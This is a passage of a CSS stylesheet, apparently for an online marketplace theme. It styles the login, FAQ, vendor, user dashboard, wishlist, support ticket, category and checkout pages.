      text-transform: uppercase;
      margin-top: 20px;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
      cursor: pointer; }
       .login-area .submit-btn:hover {
        background: #143250; }
     .login-area .social-area {
      text-align: center;
      padding-top: 26px; }
      .login-area .social-area .title {
        font-size: 20px;
        text-transform: uppercase;
        font-weight: 600;
        display: inline-block;
        color: #ff5500;
        position: relative; }
        .login-area .social-area .title::after {
          position: absolute;
          content: '';
          width: 40px;
          height: 1px;
          background: rgba(0, 0, 0, 0.2);
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 100%;
          margin-right: 7px; }
       .login-area .social-area .title::before {
          position: absolute;
          content: '';
          width: 40px;
          height: 1px;
          background: rgba(0, 0, 0, 0.2);
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          left: 100%;
          margin-left: 7px; }
      .login-area .social-area .text {
        font-size: 20px;
        font-weight: 300;
        color: #143250; }
       .login-area .social-area .social-links {
        padding-left: 0px; }
        .login-area .social-area .social-links li {
          display: inline-block; }
          .login-area .social-area .social-links li a i {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            line-height: 50px;
            display: inline-block;
            color: #fff;
            margin: 0px 5px;
            -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
            box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15); }
            .login-area .social-area .social-links li a i.fa-facebook-f {
              background: #0069f7; }
           .login-area .social-area .social-links li a i.fa-twitter {
              background: #00c6f7; }
             .login-area .social-area .social-links li a i.fa-google-plus-g {
              background: #d1062c; }

.comment-log-reg-tabmenu .full-container {
  padding: 0px !important; }

.comment-log-reg-tabmenu .nav-tabs {
  border: 0px;
  margin: 0px;
  padding: 0px; }
  .comment-log-reg-tabmenu .nav-tabs .nav-link {
    border: 0px;
    margin: 0px;
    padding: 10px 0px;
    width: 50%;
    text-align: center;
    background: #ff5500;
    border-radius: 0px;
    color: #fff; }
    .comment-log-reg-tabmenu .nav-tabs .nav-link.active {
      background: #143250; }

/*---------------------------
Faq Page Start
-----------------------------*/
.faq-section {
  padding: 50px 0px 70px;
  }

.ui-accordion .ui-accordion-header {
  padding: 16px 40px 16px;
  margin-top: 20px !important;
  background: #ff5500;
  color: #fff;
  font-weight: 600;
  border: 0px;
  font-size: 16px;
  line-height: 23px;
}
  .ui-accordion .ui-accordion-header:focus {
    outline: 0px;
    border: 0px; }
  .ui-accordion .ui-accordion-header .ui-icon {
    display: none; }
  .ui-accordion .ui-accordion-header::before {
    position: absolute;
    content: "\efca";
    font-family: "IcoFont";
    left: 15px; }

.ui-accordion .ui-widget-content {
  border: 0px;
  -webkit-box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.05); }

.vendor-banner {
  background: url(../images/Vendor-pages.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 66px 0px 60px;
  }
  .vendor-banner .title {
    font-size: 46px;
    line-height: 60px;
    font-weight: 700;
    color: #fff; }
  .vendor-banner .sub-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 0px; }

.vendor-top-header {
  margin-top: 50px; }
  .vendor-top-header .content {
    padding: 25px 0px 11px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    border-bottom: 1px solid rgba(0, 0, 0, 0.15); }
    .vendor-top-header .content .single-box.mymedia {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .vendor-top-header .content .single-box.mymedia .info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-item-align: center;
        align-self: center; }
    .vendor-top-header .content .single-box .icon {
      font-size: 38px;
      color: #ff5500;
      margin-right: 10px; }
    .vendor-top-header .content .single-box .info .title {
      font-size: 18px;
      text-transform: uppercase;
      font-weight: 600; }
    .vendor-top-header .content .single-box .info .text {
      font-size: 14px;
      margin-top: 7px; }

/*-----------------------------
** About Area Start
------------------------------*/
.about {
  padding: 60px 0px 60px; }
  .about .about-info .title {
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 30px; }
  .about .about-info p {
    font-size: 14px; }
  .about .about-info .readmore-link {
    text-align: center;
    margin-top: 22px; }

/*-----------------------------
** Compare Area Start
------------------------------*/
.compare-page {
  padding: 64px 0px 70px;
  }
  .compare-page .com-heading .title {
    font-size: 28px;
    font-weight: 600;
    color: #143250;
    margin-bottom: 30px; }

.compare-page-content-wrap {
  max-width: 1110px; }
  .compare-page-content-wrap table.table {
    width: 1199px; }
    .compare-page-content-wrap table.table tr td {
      min-width: 260px; }
  .compare-page-content-wrap .first-column {
    font-size: 16px;
    font-weight: 600;
    color: #143250;
    vertical-align: middle; }
    .compare-page-content-wrap .first-column.top {
      vertical-align: bottom; }
  .compare-page-content-wrap .product-image-title {
    text-align: center; }
  .compare-page-content-wrap .title {
    text-align: left;
    display: block;
    font-size: 14px;
    margin: 17px 0px 8px; }
  .compare-page-content-wrap .pro-price,
  .compare-page-content-wrap .pro-ratting i,
  .compare-page-content-wrap .pro-stock,
  .compare-page-content-wrap .pro-desc p {
    font-size: 14px; }
  .compare-page-content-wrap .pro-price {
    font-weight: 600; }
  .compare-page-content-wrap .pro-ratting i {
    color: #ff5500; }
  .compare-page-content-wrap .table-bordered td, .compare-page-content-wrap .table-bordered th {
    border: 1px solid rgba(0, 0, 0, 0.2); }
  .compare-page-content-wrap .btn__bg {
    background: #ff5500;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    border-radius: 50px;
    padding: 10px 20px;
    margin: 2px 0px 2px;
    display: inline-block; }

.user-dashbord {
  padding: 70px 0px 70px;
  }
  .user-dashbord .user-profile-info-area {
    border: 1px solid rgba(0, 0, 0, 0.2); }
    .user-dashbord .user-profile-info-area .img {
      text-align: center;
      padding: 40px 30px 10px; }
    .user-dashbord .user-profile-info-area .mail {
      font-size: 14px;
      color: #29293a; }
    .user-dashbord .user-profile-info-area .name {
      color: #29293a;
      font-size: 18px;
      line-height: 28px;
      font-weight: 600;
      text-transform: uppercase;
      margin-top: 20px;
      margin-bottom: 0px; }
    .user-dashbord .user-profile-info-area .links {
      padding: 12px 30px 25px; }
      .user-dashbord .user-profile-info-area .links li {
        border-bottom: 1px dashed rgba(0, 0, 0, 0.342); }
        .user-dashbord .user-profile-info-area .links li:last-child {
          border: 0px; }
        .user-dashbord .user-profile-info-area .links li.active a, .user-dashbord .user-profile-info-area .links li:hover a {
          color: #ff5500;
          -webkit-transition: all .3s linear;
          -o-transition: all .3s linear;
          transition: all .3s linear; }
        .user-dashbord .user-profile-info-area .links li a {
          font-size: 14px;
          font-weight: 600;
          line-height: 40px; }
  .user-dashbord .user-profile-details .mycard {
    border-radius: 3px;
    -webkit-box-shadow: 0px 7px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 7px 20px rgba(0, 0, 0, 0.15);
    padding: 25px 40px 30px;
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    overflow: hidden;
    background: #ff5500;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff5500), to(#fac0a2));
    background-image: -webkit-linear-gradient(left, #ff5500, #fac0a2);
    background-image: -o-linear-gradient(left, #ff5500, #fac0a2);
    background-image: linear-gradient(to right, #ff5500, #fac0a2); }
    .user-dashbord .user-profile-details .mycard .left {
      position: inherit;
      z-index: 9; }
      .user-dashbord .user-profile-details .mycard .left .title {
        font-size: 22px;
        color: #fff;
        line-height: 32px;
        margin-bottom: 2px; }
      .user-dashbord .user-profile-details .mycard .left .number {
        font-size: 42px;
        line-height: 52px;
        font-weight: 600;
        display: block;
        color: #fff;
        margin-bottom: 20px; }
      .user-dashbord .user-profile-details .mycard .left .link {
        width: 80px;
        height: 30px;
        background: #fff;
        border-radius: 50px;
        line-height: 30px;
        font-size: 14px;
        display: block;
        text-align: center;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
        .user-dashbord .user-profile-details .mycard .left .link:hover {
          background: #000;
          color: #fff; }
    .user-dashbord .user-profile-details .mycard .right .icon {
      font-size: 80px;
      color: #fff;
      position: inherit;
      z-index: 9; }
    .user-dashbord .user-profile-details .mycard::after {
      position: absolute;
      content: " ";
      width: 268px;
      height: 500px;
      top: -100px;
      right: -100px;
      -webkit-transform: rotate(28deg);
      -ms-transform: rotate(28deg);
      transform: rotate(28deg);
      background: #143250; }
  .user-dashbord .user-profile-details .account-info {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 20px 30px 30px; }
    .user-dashbord .user-profile-details .account-info .header-area {
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding-bottom: 12px; }
      .user-dashbord .user-profile-details .account-info .header-area .title {
        font-size: 24px;
        line-height: 34px;
        font-weight: 600;
        color: #143250; }
    .user-dashbord .user-profile-details .account-info .edit-info-area {
      margin-top: 15px; }
      .user-dashbord .user-profile-details .account-info .edit-info-area .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between; }
        .user-dashbord .user-profile-details .account-info .edit-info-area .header .title {
          font-size: 16px;
          font-weight: 600;
          color: #29293a; }
        .user-dashbord .user-profile-details .account-info .edit-info-area .header .edit-link {
          font-size: 14px; }
      .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .input-field {
        margin-bottom: 20px;
        background: none;
        border-radius: 0px;
        border: 0px!important;
        padding: 0px 0px!important;
        font-size: 14px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1)!important;
       }
        .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .input-field:focus {
          border: 0px !important;
          border-bottom: 1px solid #ff5500 !important; }
        .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .input-field.textarea {
          margin-bottom: 35px; }
      .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .form-links {
        margin-top: 20px; }
      .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .back {
        width: 120px;
        height: 50px;
        background: #143250;
        color: #fff;
        font-size: 14px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        text-transform: uppercase;
        border: 0px;
        display: inline-block;
        margin-right: 20px;
        border-radius: 3px;
        cursor: pointer;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
        .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .back:hover {
          background: #ff5500; }
      .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .submit-btn {
        width: 120px;
        height: 50px;
        background: #ff5500;
        color: #fff;
        font-size: 14px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        text-transform: uppercase;
        border: 0px;
        border-radius: 3px;
        cursor: pointer;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
        .user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .submit-btn:hover {
          background: #143250; }
    .user-dashbord .user-profile-details .account-info .main-info {
      margin-top: 15px; }
      .user-dashbord .user-profile-details .account-info .main-info .title {
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 600; }
      .user-dashbord .user-profile-details .account-info .main-info .list li p {
        margin-bottom: 0px;
        font-size: 14px;
        line-height: 24px; }
        .user-profile-details .header-area .mybtn1 {
    width: auto;
    height: 35px;
    line-height: 35px;
    padding: 0px 15px;
    margin-left: 10px;
}
  .user-dashbord .user-profile-details .order-history {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 20px 30px 30px; }
    .user-dashbord .user-profile-details .order-history .header-area {
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding-bottom: 10px; }
      .user-dashbord .user-profile-details .order-history .header-area .title {
        font-size: 20px;
        font-weight: 600;
        color: #143250; }
    .user-dashbord .user-profile-details .order-history .table th {
      border-top: 0px;
      font-size: 14px;
      font-weight: 600;
      color: #29293a; }
    .user-dashbord .user-profile-details .order-history .table td {
      border-top: 0px;
      font-size: 14px;
      font-weight: 4600; }
    .user-dashbord .user-profile-details .order-history .table thead th {
      vertical-align: bottom;
      border-bottom: 1px solid rgba(0, 0, 0, 0.15); }
  .user-dashbord .user-profile-details .order-details {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 20px 30px 30px; }
    .user-dashbord .user-profile-details .order-details .header-area {
      border-bottom: 1px solid rgba(0, 0, 0, 0.2);
      padding-bottom: 10px;
      margin-bottom: 20px; }
      .user-dashbord .user-profile-details .order-details .header-area .title {
        font-size: 20px;
        font-weight: 600;
        color: #143250; }
    .user-dashbord .user-profile-details .order-details .view-order-page .order-code {
      font-size: 20px;
      font-weight: 600;
      line-height: 30px; }
    .user-dashbord .user-profile-details .order-details .view-order-page .print-order a {
      background: #ff5500;
      color: #fff;
      padding: 10px 20px; }
    .user-dashbord .user-profile-details .order-details .view-order-page .shipping-add-area h5,
    .user-dashbord .user-profile-details .order-details .view-order-page .billing-add-area h5,
    .user-dashbord .user-profile-details .order-details .view-order-page .table-responsive h5 {
      font-size: 18px;
      font-weight: 600; }
    .user-dashbord .user-profile-details .order-details .view-order-page .billing-add-area {
      margin-bottom: 10px; }
    .user-dashbord .user-profile-details .order-details .view-order-page address,
    .user-dashbord .user-profile-details .order-details .view-order-page p {
      font-size: 14px; }
    .user-dashbord .user-profile-details .order-details .view-order-page .veiw-details-table td {
      font-size: 14px; }
    .user-dashbord .user-profile-details .order-details .back-btn {
      background: #143250;
      color: #fff;
      padding: 8px 25px;
      margin-top: 15px;
      display: inline-block; }

.upload-img {
  padding: 18px 0px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .upload-img .img {
    width: 100px;
    height: 100px;
    border: 1px solid rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    margin-right: 30px;
    overflow: hidden;
    }
  .upload-img .file-upload-area {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1; }
    .upload-img .file-upload-area .upload-file {
      width: 150px !important;
      height: 40px;
      cursor: pointer;
      position: relative; }
      .upload-img .file-upload-area .upload-file .upload {
        width: 150px !important;
        height: 40px;
        display: inline-block;
        opacity: 0;
        cursor: pointer; }
      .upload-img .file-upload-area .upload-file span {
        position: absolute;
        top: 0;
        left: 0;
        width: 150px !important;
        height: 40px;
        background: #ff5500;
        z-index: -1;
        cursor: pointer;
        text-align: center;
        line-height: 40px;
        color: #fff;
        font-weight: 600; }

.dataTables_wrapper .dataTables_paginate .paginate_button {
  padding: 0px;
  margin: 0px;
  border: 0px;
  background: none;
  font-size: 14px; }
  .dataTables_wrapper .dataTables_paginate .paginate_button:hover {
    background: none;
    border: 0px; }
  .dataTables_wrapper .dataTables_paginate .paginate_button:focus {
    background: none;
    border: 0px;
    outline: 0px;
    -webkit-box-shadow: none;
    box-shadow: none; }

/*====================
 404 Area Start
 =====================*/
.fourzerofour {
  padding: 100px 0px 100px;
  text-align: center; }
  .fourzerofour .content {
    text-align: center; }
    .fourzerofour .content .heading {
      font-size: 36px;
      line-height: 46px;
      font-weight: 700;
      color: #28384f;
      margin: 40px 0px 25px; }
    .fourzerofour .content .text {
      max-width: 450px;
      display: block;
      margin: 0 auto; }
    .fourzerofour .content .mybtn1 {
      margin-top: 28px;
      height: 50px;
      width: 180px;
      font-size: 16px;
      line-height: 50px; }

/*====================
 Thank you Area Start
 =====================*/
.thankyou {
  padding: 100px 0px 100px; }
  .thankyou .content {
    background: #143250;
    padding: 20px 30px 50px;
    text-align: center; }
    .thankyou .content .icon {
      font-size: 90px;
      color: #ff5500; }
    .thankyou .content .heading {
      font-size: 28px;
      line-height: 38px;
      text-transform: uppercase;
      color: #fff;
      font-weight: 600; }
    .thankyou .content .text {
      color: #fff;
      margin-bottom: 0px; }
    .thankyou .content a.link {
      color: #fff;
      margin-top: 20px;
      display: block;
      text-decoration: underline;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 600; }

.wish-list {
  margin-bottom: -30px; }
  .wish-list .item-filter {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 30px 20px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .wish-list .item-filter p {
      margin-bottom: 0px; }
    .wish-list .item-filter .pagination-area {
      margin-top: 0px; }

.wish-list-area {
  margin-top: 30px; }

.single-wish {
  margin-bottom: 30px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  padding: 30px 30px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative; }
  .single-wish .remove {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 25px;
    height: 25px;
    width: 25px;
    -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.3);
    background: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 25px;
    font-size: 14px;
    color: #888;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    cursor: pointer; }
    .single-wish .remove:hover {
      color: #fff;
      background: #ff5500; }
  .single-wish .left {
    margin-right: 20px;
    width: 150px;
    height: 150px;
    -webkit-box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2); }
    .single-wish .left img {
      width: 100%; }
  .single-wish .right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1; }
    .single-wish .right .title {
      font-weight: 600;
      font-size: 16px; }
    .single-wish .right .stars li {
      display: inline-block; }
      .single-wish .right .stars li i {
        font-size: 14px;
        color: #ff5500; }
    .single-wish .right .price {
      font-size: 25px;
      font-weight: 700;
      color: #143250;
      margin-bottom: 10px;
      margin-top: 10px; }
      .single-wish .right .price small {
        font-size: 16px;
        color: #8d8d8d; }
    .single-wish .right .store-name {
      font-size: 14px; }
      .single-wish .right .store-name i {
        color: #ff5500;
        margin-right: 2px; }
tfoot td.total-price p {
    font-size: 16px;
    font-weight: 700;
}
ul.pm-list li{
   border: 1px solid #0000;
}
ul.pm-list li.active {
    border: 1px solid #000;
}
ul.pm-list li img{
  height: 75px;
  width: 120px;
}
.dataTables_wrapper .dataTables_paginate .paginate_button {
  padding: 0px;
  margin: 0px;
  border: 0px;
  background: none;
  font-size: 14px; }
  .dataTables_wrapper .dataTables_paginate .paginate_button:hover {
    background: none;
    border: 0px; }
  .dataTables_wrapper .dataTables_paginate .paginate_button:focus {
    background: none;
    border: 0px;
    outline: 0px;
    -webkit-box-shadow: none;
    box-shadow: none; }
    li#example_previous {
    margin-right: 55px;
}

.dataTables_paginate .pagination li#example_previous {
    margin-right: 5px;
}
  .dataTables_wrapper .dataTables_paginate .paginate_button:focus a{
    background: none;
    border: 0px;
    outline: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
     }

     .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: unset;
}
.allproduct.message-area .table .link {
  color: #fff;
  margin: 0px 1px;
  width: 25px;
  height: 25px;
  font-size: 12px;
  border-radius: 50%;
  text-align: center;
  line-height: 25px;
  display: inline-block; }
  .allproduct.message-area .table .link.view {
    background: #2d3274; }
  .allproduct.message-area .table .link.remove {
    background: #d9534f; }

/*  support Area CSS  */
.support-ticket-wrapper .panel-body img {
  height: 60px;
  width: 60px;
  border-radius: 100%; }

.support-ticket-wrapper .panel-heading {
  font-size: 16px; }

.support-ticket-wrapper button {
  border: 0px; }

.support-ticket-wrapper .panel-footer {
  background-color: #ffffff;
  padding: 20px 0px 0px; }

.support-ticket-wrapper table tr > td {
  width: 100%;
  border-top: none; }

.support-ticket-wrapper .panel {
  border-color: #dddddd; }

.support-ticket-wrapper .panel,
.support-ticket-wrapper .panel-heading,
.support-ticket-wrapper textarea,
.support-ticket-wrapper button {
  border-radius: 0; }

.support-ticket-wrapper .ticket-date {
  font-size: 14px;
  color: #737373;
  margin-bottom: 0px; }

.single-reply-area.user {
  background-color: #ddd;
  padding: 10px; }

.support-ticket-wrapper .panel-body img {
  height: 60px;
  width: 60px;
  border-radius: 100%; }

.support-ticket-wrapper .single-reply-area.user {
  padding: 20px 30px; }

.support-ticket-wrapper .single-reply-area.user .reply-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.support-ticket-wrapper .single-reply-area.user .reply-area .left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1; }

.support-ticket-wrapper .single-reply-area.user .reply-area .right {
  text-align: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 30px; }

.support-ticket-wrapper .single-reply-area.admin {
  padding: 20px 30px;
  background: #f1f1f1; }

.support-ticket-wrapper .single-reply-area.admin .reply-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.support-ticket-wrapper .single-reply-area.admin .reply-area .left {
  text-align: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 30px; }

.support-ticket-wrapper .single-reply-area.admin .reply-area .right {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: right; }

  .blog-area .blog-box .blog-images .img img {
         width: 240px;
         height: 160px;
}

.blog-area .aside .slider-wrapper {
   background: #ffff;
   padding: 50px 60px 50px;
   height: 394px;
   box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.05);
}

/* Partners Area Start */
.partners{
  padding: 50px 0px 60px;
}

.partners .item{
  border: none !important;
}

.partners .section-top{
  text-align: center;
  width: 100%;
}
.partners .section-top .section-title{
 display: inline-block;
}
.partners .partner-slider .item a img{
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.partners .partner-slider .item a:hover img{
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}


/* Partners Area End */




/* Category Area Start */
.category-page{
  padding: 70px 0px 70px;
}

.category-page  .bg-white{
  background: #fff;
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 30px 30px 30px;
}
.category-page  .bg-white .sub-category-menu .category-name a{
  font-size: 20px;
  font-weight: 700;
  color: #ff5500;
  border-bottom: 1px solid #ddd;
  padding-bottom: 8px;
  display: block;
}


.category-page  .bg-white .sub-category-menu .parent-category{
  display: flex;
  flex-wrap: wrap;
}
.category-page  .bg-white .sub-category-menu .parent-category > li{
  flex: 33.333%;
  max-width: 33.333%;

}
.category-page  .bg-white .sub-category-menu .parent-category  li ul li{
  flex: 100%;
  max-width: 100%;
}
.category-page  .bg-white .sub-category-menu .parent-category  .p-c-title{
  font-size: 16px;
  font-weight: 600;
  margin-top: 15px;
  display: block;
}



.category-page  .bg-white .sub-category-menu .parent-category  li ul li a i{
  font-size: 13px;
  color: #888;
  margin-right: 6px;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.category-page  .bg-white .sub-category-menu ul li ul li a{
  font-size: 14px;
  line-height: 25px;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.category-page  .bg-white .sub-category-menu ul li a{
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.category-page  .bg-white .sub-category-menu ul li a:hover{
  color: #ff5500;
}
.category-page  .bg-white .sub-category-menu ul li ul li a:hover i,
.category-page  .bg-white .sub-category-menu ul li ul li a:hover
{
  color: #ff5500;
}
.category-page  .bg-white .sub-category-menu ul li ul li a:hover{
  padding-left: 7px;
}
.category-page  .bg-white .sub-category-menu{
  margin-bottom: 47px;
}
.category-page  .bg-white .sub-category-menu:last-child{
  margin-bottom: 0px;
}
.category-page  .bg-white .sub-category-menu .category-name{
  margin-bottom: 5px;
}







/* Category Area End */






/*-----------------------------
** Check Out Area Start
------------------------------*/


.checkout{
  overflow: hidden;
}
.checkout-area .checkout-process{
  display: block;
  margin-bottom: 40px;
  text-align: center;
}
.checkout-area .checkout-process ul{
  display: inline-block;
}
.checkout-area .checkout-process li{
  display: inline-block;
  margin-right: 20px;
  text-align: left;
}
.checkout-area .checkout-process li a{
  background: #e9ecef;
  padding: 0px;
  margin: 0px;
  line-height: 70px;
  padding-left: 35px;
  font-weight: 600;
  width: 200px;
  height: 70px;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.checkout-area .checkout-process li a::after{
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  border-top: 35px solid transparent;
  border-left: 20px solid #ffffff;
  border-bottom: 35px solid transparent;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.checkout-area .checkout-process li a::before{
  position: absolute;
  content: "";
  left: 100%;
  top: 0px;
  border-top: 35px solid transparent;
  border-left: 20px solid #e9ecef;
  border-bottom: 35px solid transparent;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.checkout-area .checkout-process li a:hover{
  background: #ff5500;
  color: #fff;
}
.checkout-area .checkout-process li a:hover::before{
  border-left: 20px solid #ff5500;
}
.checkout-area .checkout-process li a.active{
  background: #ff5500;
  color: #fff;
}
.checkout-area .checkout-process li a.active::before{
  border-left: 20px solid #ff5500;
}

.checkout-area .checkout-process li a span{
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  background: #666;
  color: #fff;
  display: inline-block;
  border-radius: 50%;
  margin-right: 7px;
  -webkit-box-shadow: 3px 3px 7px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 3px 3px 7px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.checkout-area .checkout-process li a i{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-size: 45px;
  opacity: 0.1;
  right: 30px;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.checkout-area .checkout-process li a.active i,
.checkout-area .checkout-process li a:hover i{
  opacity: .7;
  right: 0px;
  font-size: 34px;
}
.checkout-area .checkout-process li a.active span,
.checkout-area .checkout-process li a:hover span{
  background: #333;
}

.checkout-area  .tab-content{
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.checkout-area  .content-box .heading-area{
  background: #e9ecef;
  padding: 21px 20px 12px;
}
.checkout-area  .content-box .heading-area .title{
  font-size: 20px;
  font-weight: 600;
}
.checkout-area  .content-box .content{
  padding: 20px 20px 20px;
}
.checkout-area  .content-box .content .title{
  display: block;
  padding-bottom: 5px;
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}

.checkout-area  .content-box .content label {
  font-size: 16px;
  font-weight: 600;
}
.checkout-area  .content-box .content label sup{
  color: red;
}
.checkout-area  .content-box .content .form-control{
  height: 45px;
  width: 100%;
  font-size: 14px;
  line-height: 30px;
}
.form-control:focus {
  border-color: unset!important;
  outline: 0!important;
  box-shadow: unset!important;
}





.nice-select.open .list {
  max-height: 240px;
  overflow-y: auto;
  width: auto;
}

.checkout-area  .content-box .content.form-control {
  font-size: 14px!important;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.checkout-area  .content-box .content .form-control::-webkit-input-placeholder {
    /* WebKit browsers */
    color: rgba(24, 42, 17, 0.5); }
    .checkout-area  .content-box .content .form-control:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: rgba(24, 42, 17, 0.5); }
    .checkout-area  .content-box .content .form-control::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: rgba(24, 42, 17, 0.5); }
    .checkout-area  .content-box .content .form-control:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: rgba(24, 42, 17, 0.5); }


.checkout-area  .content-box .content .set-account-pass{
  margin-top: 10px;
}

.checkout-area  .content-box .content .billing-address{
  margin-top: 25px;
}
.checkout-area  .content-box .content .ship-diff-addres-area
{
  margin-top: 20px;
}

.checkout-area  .content-box .content .billing-address input,
.checkout-area  .content-box .content .ship-diff-addres-area input
{
  margin-bottom: 10px;
}
.checkout-area  .content-box .content .order-area .order-item{
  display: flex;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
}
/* .checkout-area  .content-box .content .order-area .order-item:last-child{
  border-bottom: 0px;
} */
.checkout-area  .content-box .content .order-area .order-item .product-img img{
  width: 135px;
  height: 135px;
  margin-right: 20px;
}

.checkout-area  .content-box .content .order-area .order-item .product-content{
  flex: 1;
}
.checkout-area  .content-box .content .order-area .order-item .product-content .name{
  margin-bottom: 5px;
}
.checkout-area  .content-box .content .order-area .order-item .product-content .name a{
  font-size: 17px;
  line-height: 24px!important;
  color: #333;
